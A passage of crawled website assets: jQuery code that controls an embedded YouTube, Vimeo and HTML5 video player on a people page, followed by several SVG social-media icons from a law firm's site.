                var init = initVimoevideoPlayers();
                return init;
            });
        }
        initVimeoVideo = $(this);
    }
});



$(".filter-img").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
 $('.peopleVideo .peoplepage').addClass('animateBox');
});


$(".filter-img .playhtmVideo").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
});



// $(".mouseEnter.filter-img").mouseover(function(){
//     //console.log('test23');
//  $('.peopleVideo').addClass('imageExpand');
//  $('.videoPanel.video-thumb-image').addClass('loaded');
//  $('.filter-img a.close').addClass('closebtn');
//  $('#videFive')[0].play();
// });

$(".filter-img.mouseEnter").mouseover(function(){
     $( ".filter-img .videoPanel" ).trigger( "click" );
});

// $(document).ready(function(){
//     $('.filter-img.onloadVideo .videoPanel').trigger('click');
//      $('.peopleVideo').addClass('imageExpand');
//      $('.videoPanel.video-thumb-image').addClass('loaded');
//      $('.filter-img a.close').addClass('closebtn');
//  });

$(".filter-img figure, .filter-img .playhtmVideo").click(function(){
    setTimeout(function() {
        //console.log('test23');
        $('.filter-img figure').addClass('blackBg');
    }, 100);
});

$(".close").click(function(){
    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.filter-img a.close').removeClass('closebtn');
    // $('#videFive').get(0).pause();
    // $('#ytplayer2').remove();
    // YoutubeplayerList[0].pauseVideo();
    if(typeof VimeoplayerList[0] != "undefined"){
	    VimeoplayerList[0].pause();
	}
	if(typeof YoutubeplayerList[0] != "undefined"){
		YoutubeplayerList[0].pauseVideo();
	}
	
}, 500);

setTimeout(function() {
	$(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
}, 1000);
 //    ytplayer = document.getElementById("ytplayer2");
	// ytplayer.pauseVideo();

	// var video = $("#ytplayer2").attr("src");
	// $("#ytplayer2").attr("src","");
	// $("#ytplayer2").attr("src",video);
// $('.youtube-video-src').each(function(index) {
//         $(this).attr('src', $(this).attr('src'));
//         return false;
// });

      
  // vimeoWrap = $('#ytplayer2');
  //  vimeoWrap.html( vimeoWrap.html() );


});
$(".closehtmVideo").click(function(){
    setTimeout(function() {
        $(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
    }, 1000);
});
$(window).on( "load", function() {
        $('.filter-img.onloadVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .youtube-video-src').trigger('click');
         // $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

$(window).on( "load", function() {
        $('.filter-img.onloadVideo.vimeoVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

if ($('.filter-img.mouseEnter').length > 0 ) {
		if ($('.filter-img').hasClass('active')){
	         $('.filter-img .youtube-video-src').trigger('click');
	         // $('.filter-img .vimeo-video-src').trigger('click');
	         $('.peopleVideo').addClass('imageExpand');
	         $('.filter-img a.close').addClass('closebtn');
	}

}
if ($('.filter-img.mouseEnter.vimeoVideo').length > 0 ) {
        if ($('.filter-img').hasClass('active')){
             $('.filter-img .vimeo-video-src').trigger('click');
             $('.peopleVideo').addClass('imageExpand');
             $('.filter-img a.close').addClass('closebtn');
    }
}

$(".filter-img .closehtmVideo").click(function(){
    //console.log('closed');

    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.replayhtmVideo').addClass('hideReplay');
    //$('.filter-img .closehtmVideo').removeClass('closebtn');
    //$('#profile-pick #videFive').get(0).pause();
}, 100);
});


$(".close, .filter-img .closehtmVideo").click(function(){
    setTimeout(function() {
        $('.videoPanel.blackBg').removeClass('blackBg');
    }, 400);
});

$("#replayhtmVideo").click(function(){
    setTimeout(function() {
        $('.replayhtmVideo').addClass('hideReplay');
    }, 400);
});
// $(".closehtmVideo").click(function(){
//     video.pause();

// });
// $(".playhtmVideo").click(function(){
//     video.play();

// });
$(".filter-img.onloadVideo .videoPanel.html5Video .closehtmVideo").click(function(){
    $('.filter-img.onloadVideo').removeClass('onloadVideo');
});








// iPhone Video tag supporting

var videos = document.querySelectorAll('video');
var behavior = document.querySelector('#behavior');

// if (location.search === '?enabled=false') {
//     behavior.innerHTML = '(module disabled everywhere via <code>?enabled=false</code>';
// } else if (location.search === '?enabled=true') {
//     enableVideos(true);
//     behavior.innerHTML = '(module enabled everywhere (whether it’s necessary or not) via <code>?enabled=true</code>)';
// } else {
//     enableVideos();
// }
enableVideos();

function enableButtons(video) {
    var playBtn = video.parentNode.querySelector('.playhtmVideo');
    var replayBtn = video.parentNode.querySelector('.replayhtmVideo');
    var pauseBtn = video.parentNode.querySelector('.closehtmVideo');
    var fullscreenButton = video.parentNode.querySelector('.fullscreen');

    if (playBtn) {
        playBtn.addEventListener('click', function () {
            //alert('test')
            video.play();
            //console.log('test23')
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }
    if (replayBtn) {
        replayBtn.addEventListener('click', function () {
            video.play();
        });
    }
    if (pauseBtn) {
        pauseBtn.addEventListener('click', function () {
            //alert('test23')
            //console.log('test23-3')
            video.pause();
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }

    if (fullscreenButton) {
        fullscreenButton.addEventListener('click', function () {
            video.webkitEnterFullScreen();
        });
    }
}
if ($('#video5html').length > 0) {
document.getElementById('video5html').addEventListener('ended',myHandler,false);
function myHandler(e) {
    //alert('end');
    var element = document.getElementById("replayhtmVideo");
    element.classList.remove("hideReplay");
    }
}
$( document ).ready(function() {

    $(".mouseEnter.filter-img").mouseover(function(){
        setTimeout(function () {
            //videos[0].play(); 
        }, 1000); // example
    });
});



// debug events
function debugEvents(video) {
    [
        'loadstart',
        'progress',
        'suspend',
        'abort',
        'error',
        'emptied',
        'stalled',
        'loadedmetadata',
        'loadeddata',
        'canplay',
        'canplaythrough',
        'playing', // fake event
        'waiting',
        'seeking',
        'seeked',
        'ended',
    // 'durationchange',
        'timeupdate',
        'play', // fake event
        'pause', // fake event
    // 'ratechange',
    // 'resize',
    // 'volumechange',
        'webkitbeginfullscreen',
        'webkitendfullscreen',
    ].forEach(function (event) {
        video.addEventListener(event, function () {
            console.info('@', event);
            if ($(".filter-img").hasClass("mouseEnter")) {
                if(event=='canplaythrough') {
                    console.log('pause')
                    //videos[0].pause();
                }
            }
            if ($(".filter-img").hasClass("onloadVideo")) {
                if(event=='canplaythrough') {
                    //console.log('on - load - play')
                    //videos[0].play();
                }
            }
        });
    });
}

function enableVideos(everywhere) {
    for (var i = 0; i < videos.length; i++) {
        window.enableInlineVideo(videos[i], {everywhere: everywhere});
        enableButtons(videos[i]);
        debugEvents(videos[i]);
    }
}






--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7445/gplus-icon-1.svg
body_size: -106
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_16" data-name="Group 16" transform="translate(-162.3 -145.5)">
    <g id="Group_15" data-name="Group 15">
      <path id="Path_71" data-name="Path 71" d="M202.4,193.2h-8.8v-6.3h15.3a15.435,15.435,0,1,1-4.1-7.9c-.1.1-4.2,4.3-4.4,4.4a9.065,9.065,0,0,0-7.3-2.7,8.292,8.292,0,0,0-5.4,2.3,9.272,9.272,0,0,0-2.4,10.9,9.149,9.149,0,0,0,17.1-.7Z" fill="#fff"/>
      <path id="Path_72" data-name="Path 72" d="M214,187h7.8v-7.8c.2-.1,6.1-.1,6.3,0V187h7.7v6.3H228v7.9h-6.3v-7.8h-7.8v-6.2c0-.1,0-.2.1-.2Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_5" data-name="Ellipse 5" cx="43.6" cy="43.6" r="43.6" transform="translate(163.3 146.5)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7444/p-icon-1.svg
body_size: 31
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_18" data-name="Group 18" transform="translate(-281.2 -147.1)">
    <g id="Group_17" data-name="Group 17">
      <path id="Path_73" data-name="Path 73" d="M309.1,216.5V170.7H331a18.511,18.511,0,0,1,4.6.8c.9.3,1.8.6,2.7,1a16.924,16.924,0,0,1,2.9,1.7,21.958,21.958,0,0,1,1.8,1.4,11.357,11.357,0,0,1,2.3,3.1,10.1,10.1,0,0,1,.7,1.5,14.164,14.164,0,0,1,.7,2.2,23.811,23.811,0,0,1,.5,2.6c0,.3.1.7.1,1v3.1a19.674,19.674,0,0,1-.3,2.4,29.064,29.064,0,0,1-1.2,3.9,15.774,15.774,0,0,1-2.4,3.9,19.277,19.277,0,0,1-3,2.7c-.8.5-1.6,1-2.4,1.4a21.3,21.3,0,0,1-3.5,1.4,28.168,28.168,0,0,1-3.1.7c-.6.1-1.2.1-1.8.2a16.2,16.2,0,0,1-2.2.1h-4.1c-.3,0-.4.1-.4.4v8.4a2.663,2.663,0,0,1-.3,1.2,1.964,1.964,0,0,1-1.3.9h-12C309.3,216.5,309.2,216.5,309.1,216.5Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_6" data-name="Ellipse 6" cx="43.6" cy="43.6" r="43.6" transform="translate(282.2 148.1)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7446/soundcloud-icon-1.svg
body_size: 1519
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_12" data-name="Group 12" transform="translate(-37.1 -146.2)">
    <g id="Group_11" data-name="Group 11">
      <path id="Path_54" data-name="Path 54" d="M99.8,186.1a6.89,6.89,0,0,0,.8-.3c3.7-1.1,7.4,1.6,8.2,5.7.7,4-1.6,7.9-5.1,8.7a5.852,5.852,0,0,1-1.3.2H84.3a.923.923,0,0,1-.9-1V175.8a.55.55,0,0,1,.3-.5c.1-.1.2-.1.3-.2a11.813,11.813,0,0,1,3.1-.8,10.728,10.728,0,0,1,9.1,3.5,13.233,13.233,0,0,1,3.5,7.2,3.083,3.083,0,0,1,.1,1Z" fill="#fff"/>
      <path id="Path_55" data-name="Path 55" d="M81.1,186.5c0-1.8.1-3.6.1-5.4,0-1.4.1-2.9.1-4.3a.792.792,0,0,1,.5-.8.73.73,0,0,1,.9.6v.3c0,1,.1,1.9.1,2.9.1,1.7.1,3.5.1,5.2,0,1.1,0,2.2.1,3.4v3.7c0,1.5-.1,2.9-.1,4.4-.1,1-.1,1.9-.2,2.9v.3a.842.842,0,0,1-.7.7.684.684,0,0,1-.7-.7c-.1-.8-.1-1.5-.2-2.3a35.33,35.33,0,0,1-.1-4.6c0-2,0-4,.1-6,0-.2,0-.2,0-.3Z" fill="#fff"/>
      <path id="Path_56" data-name="Path 56" d="M80.7,187v4.9c0,1.2,0,2.5-.1,3.7,0,1.3-.1,2.5-.2,3.8v.3a.751.751,0,0,1-.7.7.842.842,0,0,1-.7-.7c0-.4-.1-.8-.1-1.2-.1-2.7-.2-5.4-.2-8.1,0-2.3.1-4.7.1-7,0-1.5.1-3,.1-4.5v-.7a.7.7,0,0,1,1.4,0v.4c0,1.2.1,2.3.1,3.5A37.93,37.93,0,0,1,80.7,187Z" fill="#fff"/>
      <path id="Path_57" data-name="Path 57" d="M78.5,188.7v4.4c0,1-.1,2-.1,3,0,.8-.1,1.6-.1,2.5a4.869,4.869,0,0,1-.1,1.2.669.669,0,0,1-.6.7c-.4,0-.6-.3-.6-.7,0-.6-.1-1.2-.1-1.7-.1-1.1-.1-2.1-.1-3.2v-3.4c0-1.2,0-2.3.1-3.5,0-1.4.1-2.8.1-4.3,0-.9.1-1.9.1-2.8v-.3c.1-.4.3-.7.7-.6a.669.669,0,0,1,.6.7v.7c0,.9.1,1.7.1,2.6A36.4,36.4,0,0,0,78.5,188.7Z" fill="#fff"/>
      <path id="Path_58" data-name="Path 58" d="M74.4,188a14.769,14.769,0,0,1,.1-2.1c0-1.3.1-2.5.1-3.8a13.4,13.4,0,0,1,.1-2,.607.607,0,1,1,1.2,0c0,1,.1,2,.1,3,.1,1.4.1,2.8.1,4.2,0,1,.1,2,.1,3v3.8c0,1-.1,1.9-.1,2.9,0,.7-.1,1.4-.1,2.1v.5a.576.576,0,0,1-.6.6.645.645,0,0,1-.6-.6c0-.6-.1-1.3-.1-1.9a24.369,24.369,0,0,1-.1-2.7,8.534,8.534,0,0,1,0-1.6v-5.3c-.2,0-.2,0-.2-.1Z" fill="#fff"/>
      <path id="Path_59" data-name="Path 59" d="M73.9,187.9c0,1.8.1,3.7.1,5.5,0,1.1-.1,2.3-.1,3.4-.1.9-.1,1.8-.2,2.7v.3c-.1.3-.3.5-.5.5a.634.634,0,0,1-.6-.5c0-.2-.1-.4-.1-.6,0-.7-.1-1.3-.1-2-.1-1.1-.1-2.2-.1-3.2v-3a26.2,26.2,0,0,1,.1-2.8c0-1.4.1-2.8.1-4.3,0-1.4.1-2.7.1-4.1v-.3a.634.634,0,0,1,.6-.5.472.472,0,0,1,.5.5v.3c0,1.3.1,2.6.1,3.9,0,1.5.1,2.8.1,4.2Z" fill="#fff"/>
      <path id="Path_60" data-name="Path 60" d="M70.1,188c0-1.5.1-3,.1-4.5,0-1,.1-2,.1-3.1v-.3a.472.472,0,0,1,.5-.5c.3,0,.5.2.5.6s.1.8.1,1.2c.1,1.4.1,2.8.2,4.1.1,2.3.2,4.6.2,6.9,0,1.2,0,2.4-.1,3.6-.1.8-.1,1.7-.2,2.5,0,.4-.1.9-.1,1.3a.5.5,0,0,1-1,0c0-.4-.1-.8-.1-1.1-.1-1-.2-2-.2-3,0-1.2-.1-2.4-.1-3.6,0-1.1,0-2.1.1-3.2a1.388,1.388,0,0,1,0-.9Z" fill="#fff"/>
      <path id="Path_61" data-name="Path 61" d="M69.5,190.4c0,1.4.1,2.8,0,4.2-.1,1.2-.2,2.4-.2,3.6a8.753,8.753,0,0,1-.2,1.6.458.458,0,0,1-.4.5.472.472,0,0,1-.5-.5c0-.5-.1-1-.1-1.6-.1-.7-.1-1.5-.2-2.2a32.33,32.33,0,0,1-.1-4.4,24.369,24.369,0,0,1,.1-2.7c0-1.3.1-2.6.1-3.9,0-.7.1-1.5.1-2.2,0-.5.1-1.1.1-1.6a.458.458,0,0,1,.4-.5.472.472,0,0,1,.5.5,2.769,2.769,0,0,0,.1.9c.1,1.1.1,2.1.2,3.2,0,.7.1,1.5.1,2.2Z" fill="#fff"/>
      <path id="Path_62" data-name="Path 62" d="M65.7,192.3c.1-1.4.1-2.7.2-4.1,0-.7.1-1.4.1-2.1a24.519,24.519,0,0,1,.2-2.7.41.41,0,1,1,.8,0c0,.5.1,1,.1,1.5.1.8.1,1.5.2,2.3,0,.5.1,1,.1,1.5,0,1.2.1,2.5.1,3.7s0,2.4-.1,3.6c-.1.9-.1,1.8-.2,2.6,0,.3-.1.7-.1,1a.41.41,0,1,1-.8,0l-.3-3A15.063,15.063,0,0,1,65.7,192.3Z" fill="#fff"/>
      <path id="Path_63" data-name="Path 63" d="M65.3,193.6c-.1.8-.1,1.7-.2,2.6a13.553,13.553,0,0,1-.2,2c-.1.5-.1,1.1-.2,1.6v.2q-.15.3-.3.3c-.2,0-.3-.1-.4-.3v-.3a21.053,21.053,0,0,1-.2-2.5,13.4,13.4,0,0,1-.1-2,6.151,6.151,0,0,0-.1-1.3,22.6,22.6,0,0,1,.1-2.6c.1-.8.1-1.5.2-2.3.1-.6.1-1.2.2-1.8v-.1c.1-.2.2-.3.4-.3s.3.1.4.3c0,.2.1.4.1.6.1,1.2.3,2.4.4,3.7A5.366,5.366,0,0,0,65.3,193.6Z" fill="#fff"/>
      <path id="Path_64" data-name="Path 64" d="M61.4,193.4c.1-.9.1-1.8.2-2.7s.1-1.8.2-2.6c0-.4.1-.8.1-1.2,0-.1.1-.2.1-.3.2-.2.5-.1.5.3,0,.2.1.4.1.6.1.9.2,1.7.3,2.6.1.8.1,1.7.2,2.5v1.8c0,.7-.1,1.3-.1,2-.1.8-.1,1.5-.2,2.3,0,.4-.1.8-.1,1.2,0,.1,0,.2-.1.2-.1.2-.4.2-.6,0a.367.367,0,0,0-.1-.3l-.3-3.3C61.5,195.4,61.4,194.4,61.4,193.4Z" fill="#fff"/>
      <path id="Path_65" data-name="Path 65" d="M59.3,193.4c.1-.9.1-1.8.2-2.7.1-.8.1-1.6.2-2.4,0-.4.1-.8.1-1.2V187c.1-.1.2-.2.3-.2s.2.1.3.2a.756.756,0,0,0,.1.4c.1,1.1.3,2.2.4,3.3.1.9.1,1.8.2,2.7a14.769,14.769,0,0,1-.1,2.1c-.1.7-.1,1.5-.2,2.2a13.553,13.553,0,0,0-.2,2,.3.3,0,1,1-.6,0c-.1-.5-.1-1-.2-1.5-.1-.7-.1-1.3-.2-2A15.755,15.755,0,0,1,59.3,193.4Z" fill="#fff"/>
      <path id="Path_66" data-name="Path 66" d="M57.2,193.4c.1-.7.1-1.5.2-2.2.1-.9.2-1.7.3-2.5a4.332,4.332,0,0,1,.1-.5c0-.2.1-.3.2-.3s.2.1.3.3c.1.4.1.8.2,1.2.1.8.2,1.7.3,2.5a14.054,14.054,0,0,1,0,2.9c-.1,1.3-.3,2.6-.5,3.9v.2a.2.2,0,0,1-.4,0v-.3c-.1-1-.3-1.9-.4-2.9A9.692,9.692,0,0,1,57.2,193.4Z" fill="#fff"/>
      <path id="Path_67" data-name="Path 67" d="M56.7,193.4a8.806,8.806,0,0,1-.2,1.7l-.3,1.5v.1a.2.2,0,0,1-.4,0c0-.2-.1-.4-.1-.7-.1-.8-.2-1.5-.3-2.3v-1.2c.1-.8.2-1.5.3-2.3,0-.1,0-.2.1-.2a.2.2,0,0,1,.4,0v.1a14.455,14.455,0,0,1,.4,2.9A.6.6,0,0,1,56.7,193.4Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_3" data-name="Ellipse 3" cx="43.6" cy="43.6" r="43.6" transform="translate(38.1 147.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7456/podcast-icon-link-1.svg
body_size: 1450
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 89.2 89.2" style="enable-background:new 0 0 89.2 89.2;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st3{display:inline;fill:#FFFFFF;stroke:#231F20;stroke-width:3;stroke-miterlimit:10;}
	.st4{display:inline;fill:#FFFFFF;stroke:#231F20;stroke-miterlimit:10;}
	.st5{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g id="Group_8" transform="translate(-36.1 -36.2)">
	<g id="Group_7" class="st0">
		<path id="Path_48" class="st1" d="M92,95.6v-0.2c0.1-1,0.2-2,0.2-3c0-0.4-0.1-0.8-0.1-1.2c0-0.2,0-0.3,0.2-0.4
			c1.28-1.08,2.43-2.33,3.4-3.7c1.21-1.81,2.02-3.86,2.4-6c0.2-1.09,0.3-2.19,0.3-3.3c-0.08-3.47-1.31-6.81-3.5-9.5
			c-2.42-2.99-5.76-5.1-9.5-6c-0.96-0.22-1.93-0.38-2.9-0.5c-0.93-0.1-1.87-0.1-2.8,0c-2.44,0.17-4.81,0.82-7,1.9
			c-3.2,1.59-5.83,4.14-7.5,7.3c-0.78,1.43-1.29,2.99-1.5,4.6c-0.22,1.15-0.28,2.33-0.2,3.5c0.15,2.91,1.12,5.72,2.8,8.1
			c0.91,1.3,1.98,2.48,3.2,3.5c0.12,0.1,0.2,0.24,0.2,0.4c-0.12,0.59-0.18,1.2-0.2,1.8c0.02,0.84,0.08,1.67,0.2,2.5v0.2
			c-0.08-0.01-0.15-0.05-0.2-0.1c-1.03-0.61-2-1.31-2.9-2.1c-2.29-1.91-4.13-4.3-5.4-7c-0.75-1.58-1.26-3.27-1.5-5L59.4,79
			c-0.02-0.87,0.02-1.74,0.1-2.6c0.19-2.46,0.91-4.84,2.1-7c1.73-3.32,4.32-6.12,7.5-8.1c2.19-1.36,4.59-2.34,7.1-2.9
			c0.82-0.18,1.66-0.32,2.5-0.4c1.06-0.13,2.13-0.17,3.2-0.1c5.05,0.1,9.9,1.98,13.7,5.3c2.96,2.44,5.12,5.72,6.2,9.4
			c0.29,1.02,0.53,2.05,0.7,3.1c0.18,1.12,0.22,2.27,0.1,3.4c-0.13,2.83-0.88,5.6-2.2,8.1c-1.74,3.35-4.37,6.15-7.6,8.1
			c-0.1,0.1-0.2,0.1-0.4,0.2C92.27,95.55,92.14,95.58,92,95.6z"/>
		<path id="Path_49" class="st1" d="M88.2,93c-0.02,0.7-0.08,1.41-0.2,2.1c-0.3,2.11-0.8,4.19-1.5,6.2c-0.47,1.56-1.11,3.07-1.9,4.5
			c-0.45,0.85-0.99,1.66-1.6,2.4c-0.27,0.29-0.58,0.56-0.9,0.8c-0.32,0.23-0.7,0.37-1.1,0.4c-0.34,0.02-0.67-0.02-1-0.1
			c-0.46-0.17-0.87-0.44-1.2-0.8c-0.59-0.6-1.09-1.27-1.5-2c-0.77-1.3-1.41-2.67-1.9-4.1c-0.72-1.99-1.29-4.03-1.7-6.1
			c-0.18-0.79-0.32-1.59-0.4-2.4c-0.23-1.64,0.12-3.3,1-4.7c1.06-1.62,2.71-2.76,4.6-3.2c0.65-0.17,1.33-0.23,2-0.2
			c2.33,0.01,4.52,1.12,5.9,3c0.68,0.91,1.12,1.98,1.3,3.1C88.08,92.27,88.12,92.64,88.2,93z"/>
		<path id="Path_50" class="st1" d="M90.4,87.1c-0.76-1.1-1.75-2.02-2.9-2.7c0.1-0.1,0.1-0.2,0.2-0.2c0.91-1.01,1.59-2.2,2-3.5
			c0.2-0.82,0.3-1.66,0.3-2.5c0.01-2.23-0.9-4.36-2.5-5.9c-1.39-1.39-3.17-2.34-5.1-2.7c-0.82-0.17-1.66-0.23-2.5-0.2
			c-2.9,0.1-5.58,1.59-7.2,4c-0.8,1.09-1.32,2.36-1.5,3.7c-0.37,2.6,0.48,5.22,2.3,7.1l0.2,0.2c-0.4,0.3-0.7,0.5-1.1,0.8
			c-0.32,0.27-0.63,0.58-0.9,0.9c-0.3,0.31-0.56,0.64-0.8,1L70.8,87c-1.59-1.57-2.72-3.54-3.3-5.7c-0.28-1.15-0.42-2.32-0.4-3.5
			c0.08-2.7,1.11-5.28,2.9-7.3c1.97-2.36,4.69-3.98,7.7-4.6c0.92-0.2,1.86-0.3,2.8-0.3c3.94-0.11,7.73,1.5,10.4,4.4
			c1.66,1.7,2.77,3.86,3.2,6.2c0.17,0.99,0.23,2,0.2,3c-0.17,2.64-1.22,5.14-3,7.1c-0.2,0.2-0.4,0.5-0.6,0.7
			C90.5,87,90.5,87.1,90.4,87.1z"/>
		<path id="Path_51" class="st1" d="M86.1,78.3c-0.06,1.81-1.04,3.47-2.6,4.4c-0.87,0.52-1.88,0.77-2.9,0.7
			c-2.01-0.01-3.85-1.13-4.8-2.9c-0.47-0.82-0.65-1.77-0.5-2.7c0.17-1.87,1.37-3.49,3.1-4.2c0.71-0.37,1.5-0.54,2.3-0.5
			c1.84-0.02,3.57,0.88,4.6,2.4C85.85,76.33,86.12,77.31,86.1,78.3z"/>
	</g>
	<circle id="Ellipse_1" class="st2" cx="80.7" cy="80.8" r="43.6"/>
</g>
<g id="rectangle" class="st0">
	<rect x="18.02" y="25.61" class="st3" width="51.15" height="41.98"/>
	<path class="st4" d="M46.82,25.61"/>
</g>
<g id="white">
</g>
<g id="Layer_8">
	<line class="st5" x1="52.19" y1="26.61" x2="18.69" y2="26.61"/>
</g>
<g id="Layer_9">
	<line class="st5" x1="20" y1="66.48" x2="20" y2="25.26"/>
</g>
<g id="Layer_10">
	<line class="st5" x1="68.16" y1="65.59" x2="18.69" y2="65.59"/>
</g>
<g id="Layer_11">
	<line class="st5" x1="67.18" y1="42.82" x2="67.18" y2="67"/>
</g>
<g id="arrow_triangle">
</g>
<g id="Layer_6">
	<line class="st6" x1="57.16" y1="23.3" x2="70.84" y2="23.3"/>
</g>
<g id="Layer_7">
	<line class="st5" x1="70.7" y1="35.51" x2="70.7" y2="21.83"/>
</g>
<g id="arrow_line">
	<line class="st5" x1="47.78" y1="44.71" x2="69.11" y2="24.64"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7448/youtube-icon-1.svg
body_size: 226
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_10" data-name="Group 10" transform="translate(-161.3 -36.2)">
    <g id="Group_9" data-name="Group 9">
      <path id="Path_52" data-name="Path 52" d="M205.9,97.9c-2.3,0-4.7-.1-7-.1-1.1,0-2.1-.1-3.2-.1s-2.3-.1-3.4-.2c-.9-.1-1.9-.1-2.8-.2a16.957,16.957,0,0,1-2.2-.4,6,6,0,0,1-4.4-4.3,18.427,18.427,0,0,1-.5-2.5l-.3-3a13.4,13.4,0,0,1-.1-2c0-1.4-.1-2.8-.1-4.1,0-1.2,0-2.4.1-3.6,0-1.1.1-2.2.2-3.3.1-1.2.2-2.3.4-3.5a11.7,11.7,0,0,1,.5-2,6.19,6.19,0,0,1,4.4-3.6,8.329,8.329,0,0,1,2.2-.3c1.1-.1,2.2-.2,3.4-.3a22.6,22.6,0,0,1,2.6-.1c1.2,0,2.5-.1,3.7-.1h8.7c1.4,0,2.8,0,4.2.1,1.1,0,2.3.1,3.4.1,1.2,0,2.4.1,3.5.2,1,.1,2,.1,2.9.2a20.022,20.022,0,0,1,2.4.4,5.968,5.968,0,0,1,4.4,4.4,19.97,19.97,0,0,1,.5,2.6c.1.9.2,1.8.3,2.6a17.7,17.7,0,0,1,.1,2.3c0,1.4.1,2.7.1,4.1,0,1.6,0,3.2-.1,4.8-.1,1-.1,2.1-.2,3.1a22.543,22.543,0,0,1-.6,3.6,5.987,5.987,0,0,1-3.3,4.1,10.564,10.564,0,0,1-1.9.6,12.413,12.413,0,0,1-2.7.3c-1.3.1-2.6.2-3.9.2-1.7.1-3.5.1-5.2.2-1,0-2,0-3.1.1a10.206,10.206,0,0,0-3-.3ZM213.5,81c-4.2-2.4-8.3-4.7-12.5-7.1V88.1C205.2,85.7,209.3,83.3,213.5,81Z" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
      <path id="Path_53" data-name="Path 53" d="M213.5,81c-4.2,2.4-8.3,4.7-12.5,7.1V73.9C205.2,76.2,209.3,78.6,213.5,81Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_2" data-name="Ellipse 2" cx="43.6" cy="43.6" r="43.6" transform="translate(162.3 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7445/gplus-icon-1.svg
body_size: -61
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_16" data-name="Group 16" transform="translate(-162.3 -145.5)">
    <g id="Group_15" data-name="Group 15">
      <path id="Path_71" data-name="Path 71" d="M202.4,193.2h-8.8v-6.3h15.3a15.435,15.435,0,1,1-4.1-7.9c-.1.1-4.2,4.3-4.4,4.4a9.065,9.065,0,0,0-7.3-2.7,8.292,8.292,0,0,0-5.4,2.3,9.272,9.272,0,0,0-2.4,10.9,9.149,9.149,0,0,0,17.1-.7Z" fill="#fff"/>
      <path id="Path_72" data-name="Path 72" d="M214,187h7.8v-7.8c.2-.1,6.1-.1,6.3,0V187h7.7v6.3H228v7.9h-6.3v-7.8h-7.8v-6.2c0-.1,0-.2.1-.2Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_5" data-name="Ellipse 5" cx="43.6" cy="43.6" r="43.6" transform="translate(163.3 146.5)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7444/p-icon-1.svg
body_size: -7
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_18" data-name="Group 18" transform="translate(-281.2 -147.1)">
    <g id="Group_17" data-name="Group 17">
